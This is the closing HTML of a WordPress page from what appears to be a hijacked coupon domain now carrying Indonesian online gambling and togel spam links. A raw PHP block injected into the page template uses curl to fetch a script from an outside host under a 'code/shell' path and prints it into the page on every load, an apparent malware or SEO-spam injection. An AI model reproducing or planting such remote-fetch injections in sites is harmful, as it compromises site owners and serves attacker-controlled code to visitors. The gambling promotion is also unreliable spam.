	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-4d-3d-2d-gacor-dengan-sistem-fair-play-dan-odds-tinggi/">Agen Togel 4D 3D 2D Gacor Dengan Sistem Fair Play dan Odds Tinggi untuk Menang Lebih Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-terbaik-4d-3d-2d-gacor-dengan-layanan-customer-service-24-jam/">Agen Judi Togel Terbaik 4D 3D 2D Gacor dengan Layanan Customer Service 24 Jam yang Andal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-online-gacor-4d-3d-2d-dengan-data-keluaran-lengkap-dan-terupdate/">Agen Togel Online Gacor 4D 3D 2D Dengan Data Keluaran Lengkap dan Terupdate untuk Memaksimalkan Kemenangan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-4d-3d-2d-gacor-dengan-deposit-murah-dan-transaksi-cepat/">Agen Judi Togel 4D 3D 2D Gacor dengan Deposit Murah dan Transaksi Cepat untuk Menang Mudah</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-resmi-4d-3d-2d-gacor-dengan-bocoran-angka-paling-akurat/">Agen Togel Resmi 4D 3D 2D Gacor Dengan Bocoran Angka Paling Akurat untuk Kemenangan Optimal</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
